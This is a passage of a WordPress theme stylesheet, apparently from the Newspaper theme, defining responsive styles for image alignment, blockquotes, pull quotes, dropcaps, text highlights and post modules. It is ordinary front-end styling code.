  .alignleft {
    float: left;
    margin-top: 6px;
    margin-right: 24px;
    margin-bottom: 6px !important;
    /* hack for tinyMCE / post content diffs*/
    margin-left: 0;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone - just a bit, after 500px we make it non float */
    /* responsive phone CUSTOM - align the image on center */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .alignleft {
      max-width: 312px !important;
      margin-right: 21px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .alignleft {
      max-width: 220px !important;
      margin-right: 21px;
    }
  }
  @media (max-width: 767px) {
    .alignleft {
      max-width: 220px !important;
      margin-right: 21px;
    }
  }
  @media (max-width: 500px) {
    .alignleft {
      float: none;
      text-align: center;
      margin-left: auto;
      margin-right: auto;
      max-width: 100% !important;
      margin-bottom: 21px;
    }
    .alignleft img {
      text-align: center;
      margin-left: auto;
      margin-right: auto;
    }
    .alignleft figcaption {
      text-align: center;
    }
  }
  .mce-content-body .alignleft {
    margin: 6px 24px 6px 0;
  }
  .td-pb-span12 .alignleft,
  .mceContentBody-max-width-big .alignleft {
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-span12 .alignleft,
    .mceContentBody-max-width-big .alignleft {
      max-width: 550px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span12 .alignleft,
    .mceContentBody-max-width-big .alignleft {
      max-width: 400px !important;
    }
  }
  /*  ----------------------------------------------------------------------------
      Screen reader text
  */
  .screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
  }
  /*  ----------------------------------------------------------------------------
      align right
       -> on desktop - the tinyMCE size is used
       -> on tablets - apply the max-width to make it look nice
       -> on phones  - center, max width 100%
          + fix for tinyMCE padding
       -> on full width td-pb-span12
  */
  .alignright {
    float: right;
    margin-top: 6px;
    margin-right: 0;
    margin-bottom: 6px !important;
    /* hack for tinyMCE / post content diffs*/
    margin-left: 24px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone - just a bit, after 500px we make it non float */
    /* responsive phone CUSTOM  - align the image on center */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .alignright {
      max-width: 312px !important;
      margin-left: 21px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .alignright {
      max-width: 220px !important;
      margin-left: 21px;
    }
  }
  @media (max-width: 767px) {
    .alignright {
      max-width: 220px !important;
      margin-left: 21px;
    }
  }
  @media (max-width: 500px) {
    .alignright {
      float: none;
      text-align: center;
      margin-left: auto;
      margin-right: auto;
      max-width: 100% !important;
      margin-bottom: 21px;
    }
    .alignright img {
      text-align: center;
      margin-left: auto;
      margin-right: auto;
    }
    .alignright figcaption {
      text-align: center;
    }
  }
  .mce-content-body .alignright {
    margin: 6px 0 6px 24px;
  }
  .td-pb-span12 .alignright,
  .mceContentBody-max-width-big .alignright {
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-span12 .alignright,
    .mceContentBody-max-width-big .alignright {
      max-width: 550px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span12 .alignright,
    .mceContentBody-max-width-big .alignright {
      max-width: 400px !important;
    }
  }
  /*
  ----------------------------------------------------------------------------
    Css for:
    Page content
    Post content
    TinyMCE content
  ----------------------------------------------------------------------------
  */
  .td-page-content,
  .td-post-content,
  .wpb_text_column,
  .td_block_text_with_title,
  .woocommerce #tab-description,
  .mce-content-body {
    font-size: 15px;
    font-family: "Helvetica Neue", sans-serif;
    line-height: 26px;
    color: #222;
  }
  .td-page-content a:hover,
  .td-post-content a:hover,
  .wpb_text_column a:hover,
  .td_block_text_with_title a:hover,
  .woocommerce #tab-description a:hover,
  .mce-content-body a:hover {
    text-decoration: underline;
  }
  .td-page-content ul,
  .td-post-content ul,
  .wpb_text_column ul,
  .td_block_text_with_title ul,
  .woocommerce #tab-description ul,
  .mce-content-body ul {
    margin-bottom: 26px;
  }
  .td-page-content p,
  .td-post-content p,
  .wpb_text_column p,
  .td_block_text_with_title p,
  .woocommerce #tab-description p,
  .mce-content-body p,
  .td-page-content li,
  .td-post-content li,
  .wpb_text_column li,
  .td_block_text_with_title li,
  .woocommerce #tab-description li,
  .mce-content-body li {
    font-size: 14px;
    line-height: 18px;
  }
  .td-page-content p,
  .td-post-content p,
  .wpb_text_column p,
  .td_block_text_with_title p,
  .woocommerce #tab-description p,
  .mce-content-body p {
    margin-bottom: 26px;
  }
  .td-page-content .td-arrow-list,
  .td-post-content .td-arrow-list,
  .wpb_text_column .td-arrow-list,
  .td_block_text_with_title .td-arrow-list,
  .woocommerce #tab-description .td-arrow-list,
  .mce-content-body .td-arrow-list {
    list-style: none;
    margin-left: 16px;
  }
  .td-page-content .td-arrow-list li:before,
  .td-post-content .td-arrow-list li:before,
  .wpb_text_column .td-arrow-list li:before,
  .td_block_text_with_title .td-arrow-list li:before,
  .woocommerce #tab-description .td-arrow-list li:before,
  .mce-content-body .td-arrow-list li:before {
    font-family: 'newspaper', sans-serif;
    content: '\e803';
    float: left;
    margin-left: -16px;
    line-height: 26px;
    font-size: 14px;
  }
  .entry-title a:hover,
  .td-post-category:hover,
  .widget a:hover,
  .td_block_wrap a:hover {
    text-decoration: none !important;
  }
  /*  ----------------------------------------------------------------------------
      quote
  */
  .td-page-content blockquote,
  .td-post-content blockquote,
  .wpb_text_column blockquote,
  .td_block_text_with_title blockquote,
  .bbpress blockquote,
  .woocommerce #tab-description blockquote,
  .mce-content-body blockquote,
  .comment-content blockquote {
    padding: 0;
    position: relative;
    border-left: none;
    margin: 40px 5% 38px 5%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-page-content blockquote,
    .td-post-content blockquote,
    .wpb_text_column blockquote,
    .td_block_text_with_title blockquote,
    .bbpress blockquote,
    .woocommerce #tab-description blockquote,
    .mce-content-body blockquote,
    .comment-content blockquote {
      margin: 20px 3% 18px 3%;
    }
  }
  .td-page-content blockquote p,
  .td-post-content blockquote p,
  .wpb_text_column blockquote p,
  .td_block_text_with_title blockquote p,
  .bbpress blockquote p,
  .woocommerce #tab-description blockquote p,
  .mce-content-body blockquote p,
  .comment-content blockquote p {
    font-family: 'Roboto', sans-serif;
    font-size: 32px;
    line-height: 40px;
    font-weight: 400;
    font-style: italic;
    text-align: center;
    text-transform: uppercase;
    color: #4db2ec;
    word-wrap: break-word;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .bbpress blockquote p,
    .woocommerce #tab-description blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p {
      font-size: 24px;
      line-height: 32px;
    }
  }
  @media (max-width: 767px) {
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .bbpress blockquote p,
    .woocommerce #tab-description blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p {
      font-size: 22px;
      line-height: 30px;
    }
  }
  .td-page-content .twitter-tweet p,
  .td-post-content .twitter-tweet p,
  .wpb_text_column .twitter-tweet p,
  .td_block_text_with_title .twitter-tweet p,
  .bbpress .twitter-tweet p,
  .woocommerce #tab-description .twitter-tweet p,
  .mce-content-body .twitter-tweet p,
  .comment-content .twitter-tweet p {
    font-family: initial;
    font-size: initial;
    line-height: initial;
    font-style: initial;
    text-align: initial;
    text-transform: initial;
    color: initial;
    font-weight: initial;
  }
  .td-page-content .td_quote_right,
  .td-post-content .td_quote_right,
  .wpb_text_column .td_quote_right,
  .td_block_text_with_title .td_quote_right,
  .bbpress .td_quote_right,
  .woocommerce #tab-description .td_quote_right,
  .mce-content-body .td_quote_right,
  .comment-content .td_quote_right {
    float: right;
    width: 50%;
    margin: 21px 0 21px 21px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-page-content .td_quote_right,
    .td-post-content .td_quote_right,
    .wpb_text_column .td_quote_right,
    .td_block_text_with_title .td_quote_right,
    .bbpress .td_quote_right,
    .woocommerce #tab-description .td_quote_right,
    .mce-content-body .td_quote_right,
    .comment-content .td_quote_right {
      float: none;
      width: auto;
      margin-right: 5%;
      margin-left: 5%;
    }
  }
  .td-page-content .td_quote_left,
  .td-post-content .td_quote_left,
  .wpb_text_column .td_quote_left,
  .td_block_text_with_title .td_quote_left,
  .bbpress .td_quote_left,
  .woocommerce #tab-description .td_quote_left,
  .mce-content-body .td_quote_left,
  .comment-content .td_quote_left {
    float: left;
    width: 50%;
    margin: 18px 18px 18px 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-page-content .td_quote_left,
    .td-post-content .td_quote_left,
    .wpb_text_column .td_quote_left,
    .td_block_text_with_title .td_quote_left,
    .bbpress .td_quote_left,
    .woocommerce #tab-description .td_quote_left,
    .mce-content-body .td_quote_left,
    .comment-content .td_quote_left {
      float: none;
      width: auto;
      margin-right: 5%;
      margin-left: 5%;
    }
  }
  .td-page-content .td_quote_left p,
  .td-post-content .td_quote_left p,
  .wpb_text_column .td_quote_left p,
  .td_block_text_with_title .td_quote_left p,
  .bbpress .td_quote_left p,
  .woocommerce #tab-description .td_quote_left p,
  .mce-content-body .td_quote_left p,
  .comment-content .td_quote_left p {
    text-align: left;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-page-content .td_quote_left p,
    .td-post-content .td_quote_left p,
    .wpb_text_column .td_quote_left p,
    .td_block_text_with_title .td_quote_left p,
    .bbpress .td_quote_left p,
    .woocommerce #tab-description .td_quote_left p,
    .mce-content-body .td_quote_left p,
    .comment-content .td_quote_left p {
      text-align: center;
    }
  }
  .td-page-content .td_quote_box,
  .td-post-content .td_quote_box,
  .wpb_text_column .td_quote_box,
  .td_block_text_with_title .td_quote_box,
  .bbpress .td_quote_box,
  .woocommerce #tab-description .td_quote_box,
  .mce-content-body .td_quote_box,
  .comment-content .td_quote_box {
    margin: 0;
    background-color: #FCFCFC;
    border-left: 2px solid #4db2ec;
    padding: 15px 23px 0 23px;
    position: relative;
    top: 6px;
    clear: both;
  }
  .td-page-content .td_quote_box p,
  .td-post-content .td_quote_box p,
  .wpb_text_column .td_quote_box p,
  .td_block_text_with_title .td_quote_box p,
  .bbpress .td_quote_box p,
  .woocommerce #tab-description .td_quote_box p,
  .mce-content-body .td_quote_box p,
  .comment-content .td_quote_box p {
    font-family: 'Open Sans', arial, sans-serif;
    color: #777777;
    font-size: 13px;
    line-height: 21px;
    padding-bottom: 16px;
    margin: 0;
    text-transform: none;
  }
  .td-page-content .td_box_left,
  .td-post-content .td_box_left,
  .wpb_text_column .td_box_left,
  .td_block_text_with_title .td_box_left,
  .bbpress .td_box_left,
  .woocommerce #tab-description .td_box_left,
  .mce-content-body .td_box_left,
  .comment-content .td_box_left {
    width: 40%;
    float: left;
    margin: 0 34px 20px 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-page-content .td_box_left,
    .td-post-content .td_box_left,
    .wpb_text_column .td_box_left,
    .td_block_text_with_title .td_box_left,
    .bbpress .td_box_left,
    .woocommerce #tab-description .td_box_left,
    .mce-content-body .td_box_left,
    .comment-content .td_box_left {
      float: none;
      margin: 0 0 36px 0;
      width: auto;
    }
  }
  .td-page-content .td_box_left p,
  .td-post-content .td_box_left p,
  .wpb_text_column .td_box_left p,
  .td_block_text_with_title .td_box_left p,
  .bbpress .td_box_left p,
  .woocommerce #tab-description .td_box_left p,
  .mce-content-body .td_box_left p,
  .comment-content .td_box_left p {
    text-align: left;
  }
  .td-page-content .td_box_right,
  .td-post-content .td_box_right,
  .wpb_text_column .td_box_right,
  .td_block_text_with_title .td_box_right,
  .bbpress .td_box_right,
  .woocommerce #tab-description .td_box_right,
  .mce-content-body .td_box_right,
  .comment-content .td_box_right {
    width: 30%;
    float: right;
    margin: 0 0 20px 34px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-page-content .td_box_right,
    .td-post-content .td_box_right,
    .wpb_text_column .td_box_right,
    .td_block_text_with_title .td_box_right,
    .bbpress .td_box_right,
    .woocommerce #tab-description .td_box_right,
    .mce-content-body .td_box_right,
    .comment-content .td_box_right {
      float: none;
      margin: 0 0 36px 0;
      width: auto;
    }
  }
  .td-page-content .td_box_right p,
  .td-post-content .td_box_right p,
  .wpb_text_column .td_box_right p,
  .td_block_text_with_title .td_box_right p,
  .bbpress .td_box_right p,
  .woocommerce #tab-description .td_box_right p,
  .mce-content-body .td_box_right p,
  .comment-content .td_box_right p {
    text-align: left;
  }
  .td-page-content .td_box_center,
  .td-post-content .td_box_center,
  .wpb_text_column .td_box_center,
  .td_block_text_with_title .td_box_center,
  .bbpress .td_box_center,
  .woocommerce #tab-description .td_box_center,
  .mce-content-body .td_box_center,
  .comment-content .td_box_center {
    margin: 0 0 29px 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-page-content .td_box_center,
    .td-post-content .td_box_center,
    .wpb_text_column .td_box_center,
    .td_block_text_with_title .td_box_center,
    .bbpress .td_box_center,
    .woocommerce #tab-description .td_box_center,
    .mce-content-body .td_box_center,
    .comment-content .td_box_center {
      margin-bottom: 36px;
    }
  }
  .td-page-content .td_pull_quote,
  .td-post-content .td_pull_quote,
  .wpb_text_column .td_pull_quote,
  .td_block_text_with_title .td_pull_quote,
  .bbpress .td_pull_quote,
  .woocommerce #tab-description .td_pull_quote,
  .mce-content-body .td_pull_quote,
  .comment-content .td_pull_quote {
    padding: 18px 25px;
    margin: 0;
    clear: both;
  }
  .td-page-content .td_pull_quote p,
  .td-post-content .td_pull_quote p,
  .wpb_text_column .td_pull_quote p,
  .td_block_text_with_title .td_pull_quote p,
  .bbpress .td_pull_quote p,
  .woocommerce #tab-description .td_pull_quote p,
  .mce-content-body .td_pull_quote p,
  .comment-content .td_pull_quote p {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 14px;
    line-height: 26px;
    font-weight: 600;
    text-transform: none;
    text-align: center;
  }
  .td-page-content .td_pull_quote p:first-child:before,
  .td-post-content .td_pull_quote p:first-child:before,
  .wpb_text_column .td_pull_quote p:first-child:before,
  .td_block_text_with_title .td_pull_quote p:first-child:before,
  .bbpress .td_pull_quote p:first-child:before,
  .woocommerce #tab-description .td_pull_quote p:first-child:before,
  .mce-content-body .td_pull_quote p:first-child:before,
  .comment-content .td_pull_quote p:first-child:before {
    position: absolute;
    background: url('[data-uri]') no-repeat;
    left: 0;
    display: block;
    content: '';
    width: 15px;
    height: 15px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  }
  .td-page-content .td_pull_quote p:after,
  .td-post-content .td_pull_quote p:after,
  .wpb_text_column .td_pull_quote p:after,
  .td_block_text_with_title .td_pull_quote p:after,
  .bbpress .td_pull_quote p:after,
  .woocommerce #tab-description .td_pull_quote p:after,
  .mce-content-body .td_pull_quote p:after,
  .comment-content .td_pull_quote p:after {
    position: absolute;
    bottom: 10px;
    right: 0;
    display: block;
    content: '';
    width: 15px;
    height: 15px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    background: url('[data-uri]') no-repeat;
  }
  .td-page-content .td_pull_left,
  .td-post-content .td_pull_left,
  .wpb_text_column .td_pull_left,
  .td_block_text_with_title .td_pull_left,
  .bbpress .td_pull_left,
  .woocommerce #tab-description .td_pull_left,
  .mce-content-body .td_pull_left,
  .comment-content .td_pull_left {
    width: 40%;
    float: left;
    margin-right: 34px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-page-content .td_pull_left,
    .td-post-content .td_pull_left,
    .wpb_text_column .td_pull_left,
    .td_block_text_with_title .td_pull_left,
    .bbpress .td_pull_left,
    .woocommerce #tab-description .td_pull_left,
    .mce-content-body .td_pull_left,
    .comment-content .td_pull_left {
      float: none;
      margin: 0 0 30px 0;
      width: auto;
    }
  }
  .td-page-content .td_pull_right,
  .td-post-content .td_pull_right,
  .wpb_text_column .td_pull_right,
  .td_block_text_with_title .td_pull_right,
  .bbpress .td_pull_right,
  .woocommerce #tab-description .td_pull_right,
  .mce-content-body .td_pull_right,
  .comment-content .td_pull_right {
    width: 30%;
    float: right;
    margin-left: 34px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-page-content .td_pull_right,
    .td-post-content .td_pull_right,
    .wpb_text_column .td_pull_right,
    .td_block_text_with_title .td_pull_right,
    .bbpress .td_pull_right,
    .woocommerce #tab-description .td_pull_right,
    .mce-content-body .td_pull_right,
    .comment-content .td_pull_right {
      float: none;
      margin: 0 0 30px 0;
      width: auto;
    }
  }
  .td-page-content .td_pull_center,
  .td-post-content .td_pull_center,
  .wpb_text_column .td_pull_center,
  .td_block_text_with_title .td_pull_center,
  .bbpress .td_pull_center,
  .woocommerce #tab-description .td_pull_center,
  .mce-content-body .td_pull_center,
  .comment-content .td_pull_center {
    margin: 17px 0;
    padding: 15px 50px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-page-content .td_pull_center,
    .td-post-content .td_pull_center,
    .wpb_text_column .td_pull_center,
    .td_block_text_with_title .td_pull_center,
    .bbpress .td_pull_center,
    .woocommerce #tab-description .td_pull_center,
    .mce-content-body .td_pull_center,
    .comment-content .td_pull_center {
      padding: 15px 20px;
    }
  }
  blockquote small {
    margin-top: 5px;
    display: block;
    font-size: 13px;
    font-style: italic;
    font-weight: normal;
    text-transform: none;
    color: #444;
  }
  blockquote.pull-right {
    padding-left: 20px;
    border-right: none;
  }
  blockquote.pull-right:after {
    border-right: 2px solid #FB5502;
    width: 40px;
    right: -40px;
  }
  /*  ----------------------------------------------------------------------------
      dropcaps
  */
  .td-page-content .dropcap,
  .td-post-content .dropcap,
  .wpb_text_column .dropcap,
  .td_block_text_with_title .dropcap,
  .bbpress .dropcap,
  .woocommerce #tab-description .dropcap,
  .mce-content-body .dropcap,
  .comment-content .dropcap {
    float: left;
    display: block;
    font-size: 50px;
    line-height: 56px;
    background-color: #4db2ec;
    color: white;
    text-align: center;
    margin: 9px 13px 0 0;
    padding: 2px 10px 4px;
    font-family: Verdana, Geneva, sans-serif;
    text-transform: uppercase;
    min-width: 62px;
    min-height: 62px;
  }
  .td-page-content .dropcap1,
  .td-post-content .dropcap1,
  .wpb_text_column .dropcap1,
  .td_block_text_with_title .dropcap1,
  .bbpress .dropcap1,
  .woocommerce #tab-description .dropcap1,
  .mce-content-body .dropcap1,
  .comment-content .dropcap1 {
    -webkit-border-radius: 70px;
    -moz-border-radius: 70px;
    border-radius: 70px;
    font-size: 40px;
    padding: 2px 14px 4px;
  }
  .td-page-content .dropcap2,
  .td-post-content .dropcap2,
  .wpb_text_column .dropcap2,
  .td_block_text_with_title .dropcap2,
  .bbpress .dropcap2,
  .woocommerce #tab-description .dropcap2,
  .mce-content-body .dropcap2,
  .comment-content .dropcap2 {
    background-color: transparent !important;
    color: #4B4B4B;
    font-size: 79px;
    line-height: 69px;
    margin: 0 9px 0 0;
    padding: 0 13px 0 0;
  }
  .td-page-content .dropcap3,
  .td-post-content .dropcap3,
  .wpb_text_column .dropcap3,
  .td_block_text_with_title .dropcap3,
  .bbpress .dropcap3,
  .woocommerce #tab-description .dropcap3,
  .mce-content-body .dropcap3,
  .comment-content .dropcap3 {
    background-color: transparent !important;
    color: #4B4B4B;
    font-weight: bold;
    font-size: 79px;
    line-height: 69px;
    margin: 0 9px 0 0;
    padding: 0 13px 0 0;
  }
  /*  ----------------------------------------------------------------------------
      text columns
  */
  .td_text_columns_two_cols {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
    -webkit-column-gap: 40px;
    -moz-column-gap: 40px;
    column-gap: 40px;
    -webkit-column-rule-style: solid;
    -moz-column-rule-style: solid;
    column-rule-style: solid;
    -webkit-column-rule-width: 1px;
    -moz-column-rule-width: 1px;
    column-rule-width: 1px;
    -webkit-column-rule-color: #e9e9e9;
    -moz-column-rule-color: #e9e9e9;
    column-rule-color: #e9e9e9;
    margin-bottom: 26px;
  }
  /*  ----------------------------------------------------------------------------
      text highlighting
  */
  .td_text_highlight_0 {
    background-color: rgba(0, 0, 0, 0.77);
    padding: 5px 0 6px 0;
    margin: 0 8px 0 8px;
    box-shadow: 8px 0 0 rgba(0, 0, 0, 0.77), -8px 0 0 rgba(0, 0, 0, 0.77);
    color: #2a2a2a;
    -webkit-transition: color 400ms;
    -moz-transition: color 400ms;
    -o-transition: color 400ms;
    transition: color 400ms;
  }
  .td_text_highlight_0:hover {
    color: #F9F9F9;
    cursor: default;
  }
  .td_text_highlight_marker {
    padding: 5px 0 6px 0;
    margin: 0 8px 0 8px;
    color: white;
    -webkit-transition: color 400ms;
    -moz-transition: color 400ms;
    -o-transition: color 400ms;
    transition: color 400ms;
  }
  .td_text_highlight_marker:hover {
    color: #F9F9F9;
  }
  .td_text_highlight_marker_red {
    background-color: rgba(255, 28, 26, 0.62);
    box-shadow: 8px 0 0 rgba(255, 28, 26, 0.62), -8px 0 0 rgba(255, 28, 26, 0.62);
  }
  .td_text_highlight_marker_blue {
    background-color: rgba(57, 213, 255, 0.75);
    box-shadow: 8px 0 0 rgba(57, 213, 255, 0.75), -8px 0 0 rgba(57, 213, 255, 0.75);
  }
  .td_text_highlight_marker_green {
    background-color: rgba(77, 216, 69, 0.65);
    box-shadow: 8px 0 0 rgba(77, 216, 69, 0.65), -8px 0 0 rgba(77, 216, 69, 0.65);
  }
  .td_text_highlight_marker_yellow {
    background-color: rgba(255, 203, 0, 0.75);
    box-shadow: 8px 0 0 rgba(255, 203, 0, 0.75), -8px 0 0 rgba(255, 203, 0, 0.75);
  }
  .td_text_highlight_marker_pink {
    background-color: rgba(255, 101, 243, 0.75);
    box-shadow: 8px 0 0 rgba(255, 101, 243, 0.75), -8px 0 0 rgba(255, 101, 243, 0.75);
  }
  /*  ----------------------------------------------------------------------------
      custom post padding
  */
  .td-paragraph-padding-0 {
    display: block;
    padding-left: 0;
    padding-right: 6%;
  }
  .td-paragraph-padding-1 {
    display: block;
    padding-left: 6%;
    padding-right: 6%;
  }
  .td-paragraph-padding-2 {
    display: block;
    padding-left: 12%;
    padding-right: 12%;
  }
  .td-paragraph-padding-3 {
    display: block;
    padding-left: 6%;
    padding-right: 12%;
  }
  .td-paragraph-padding-4 {
    display: block;
    padding-left: 6%;
    padding-right: 0;
  }
  .td-paragraph-padding-5 {
    display: block;
    padding-left: 18%;
    padding-right: 18%;
  }
  .td-paragraph-padding-6 {
    display: block;
    padding-left: 12%;
    padding-right: 6%;
  }
  .td-pb-span8 .td-paragraph-padding-0,
  .mceContentBody-max-width-small .td-paragraph-padding-0 {
    padding-right: 4%;
  }
  .td-pb-span8 .td-paragraph-padding-1,
  .mceContentBody-max-width-small .td-paragraph-padding-1 {
    padding-left: 4%;
    padding-right: 4%;
  }
  .td-pb-span8 .td-paragraph-padding-2,
  .mceContentBody-max-width-small .td-paragraph-padding-2 {
    padding-left: 8%;
    padding-right: 8%;
  }
  .td-pb-span8 .td-paragraph-padding-3,
  .mceContentBody-max-width-small .td-paragraph-padding-3 {
    padding-left: 4%;
    padding-right: 8%;
  }
  .td-pb-span8 .td-paragraph-padding-4,
  .mceContentBody-max-width-small .td-paragraph-padding-4 {
    padding-left: 4%;
  }
  .td-pb-span8 .td-paragraph-padding-5,
  .mceContentBody-max-width-small .td-paragraph-padding-5 {
    padding-left: 12%;
    padding-right: 12%;
  }
  .td-pb-span8 .td-paragraph-padding-6,
  .mceContentBody-max-width-small .td-paragraph-padding-6 {
    padding-left: 8%;
    padding-right: 4%;
  }
  /* responsive phone */
  @media (max-width: 500px) {
    .td-paragraph-padding-0,
    .td-paragraph-padding-1,
    .td-paragraph-padding-2,
    .td-paragraph-padding-3,
    .td-paragraph-padding-4,
    .td-paragraph-padding-5,
    .td-paragraph-padding-6 {
      padding-left: 10px !important;
      padding-right: 10px !important;
    }
  }
  /*  ----------------------------------------------------------------------------
      Default Module - Module 1
  */
  /*  ----------------------------------------------------------------------------
      Modules
  */
  .td_module_wrap {
    position: relative;
    padding-bottom: 35px;
  }
  .td_module_wrap .entry-title {
    /* General Title */
    font-size: 21px;
    line-height: 25px;
    margin: 0 0 6px 0;
  }
  .td_module_wrap:hover .entry-title a {
    color: #4db2ec;
  }
  /*  ----------------------------------------------------------------------------
      thumbnail
  */
  .td-module-thumb {
    position: relative;
    margin-bottom: 13px;
  }
  .td-module-thumb .entry-thumb {
    display: block;
  }
  .td-video-play-ico > img {
    position: absolute;
    margin: auto;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
  }
  /*  ----------------------------------------------------------------------------
     module meta info
  */
  .td-module-meta-info {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    margin-bottom: 7px;
    line-height: 1;
    min-height: 17px;
  }
  .entry-review-stars {
    display: inline-block;
    position: relative;
    top: 1px;
  }
  .td-post-author-name {
    font-weight: bold;
    display: inline-block;
    position: relative;
    top: 2px;
  }
  .td-post-author-name a {
    color: #000;
  }
  .td-post-author-name span {
    color: #ccc;
    margin: 0 2px 0 2px;
    font-weight: normal;
  }
  .td-post-date {
    color: #aaa;
    display: inline-block;
    position: relative;
    top: 2px;
  }
  .td-module-comments {
    position: relative;
    float: right;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 10px;
    font-weight: 600;
    text-align: center;
    line-height: 1;
  }
  .td-module-comments a {
    color: #fff;
    background-color: #000;
    display: inline-block;
    min-width: 17px;
    padding: 3px 4px 4px 5px;
    position: relative;
  }
  .td-module-comments a:after {
    position: absolute;
    bottom: -3px;
    left: 0;
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 3px 3px 0 0;
    border-color: #000 transparent transparent transparent;
  }
  /*  ----------------------------------------------------------------------------
      excerpt
  */
  .td-excerpt {
    font-size: 13px;
    color: #777;
    font-family: 'Open Sans', arial, sans-serif;
    margin-top: 9px;
  }
  .td-read-more,
  .more-link-wrap {
    display: inline-block;
    font-family: 'Roboto', sans-serif;
    margin-bottom: 20px;
  }
  .td-read-more a,
  .more-link-wrap a {
    background-color: #4db2ec;
    color: #fff;
    display: inline-block;
    font-size: 13px;
    font-weight: 500;
    line-height: 1;
    padding: 10px 15px;
    -webkit-transition: background-color 0.4s;
    -moz-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s;
  }
  .td-read-more a:hover,
  .more-link-wrap a:hover {
    background-color: #222222 !important;
    text-decoration: none;
  }
  /*  ----------------------------------------------------------------------------
      admin edit
  */
  .td-admin-edit {
    position: absolute;
    left: 0;
    top: 0;
    display: none;
    z-index: 2;
    background-color: rgba(0, 0, 0, 0.3);
    color: #fff !important;
    padding: 3px 10px;
    font-size: 13px;
    -webkit-transition: background-color 0.4s;
    -moz-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s;
  }
  .td-admin-edit:hover {
    background-color: #000;
  }
  .td-module-thumb:hover .td-admin-edit {
    display: block;
  }
  .td-post-category {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 10px;
    font-weight: 600;
    line-height: 1;
    background-color: #222222;
    color: #fff;
    margin-right: 5px;
    padding: 3px 6px 4px;
    display: block;
    vertical-align: top;
  }
  .td-post-category:hover {
    background-color: #4db2ec;
  }
  .td-module-image {
    position: relative;
  }
  .td-module-image .td-post-category {
    position: absolute;
    bottom: 0;
  }
  .td-module-meta-info .td-post-category {
    display: inline-block;
  }
  /*  ----------------------------------------------------------------------------
      Module 1
  */
  .td_module_1 {
    padding-bottom: 24px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_1 .entry-title {
      font-size: 17px;
      line-height: 22px;
    }
  }
  @media (max-width: 767px) {
    .td_module_1 .entry-thumb {
      width: 100%;
    }
  }
  .td_module_1 .td-module-thumb {
    height: 160px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_module_1 .td-module-thumb {
      height: 148px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_1 .td-module-thumb {
      height: 113px;
    }
  }
  @media (max-width: 767px) {
    .td_module_1 .td-module-thumb {
      height: auto;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 2
  */
  .td_module_2 {
    padding-bottom: 32px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_2 .entry-title {
      font-size: 17px;
      line-height: 22px;
    }
  }
  @media (max-width: 767px) {
    .td_module_2 .entry-thumb {
      width: 100%;
    }
  }
  .td_module_2 .td-module-thumb {
    height: 160px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_module_2 .td-module-thumb {
      height: 148px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_2 .td-module-thumb {
      height: 113px;
    }
  }
  @media (max-width: 767px) {
    .td_module_2 .td-module-thumb {
      height: auto;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 3
  */
  .td_module_3 {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_3 .entry-title {
      font-size: 17px;
      line-height: 22px;
    }
  }
  @media (max-width: 767px) {
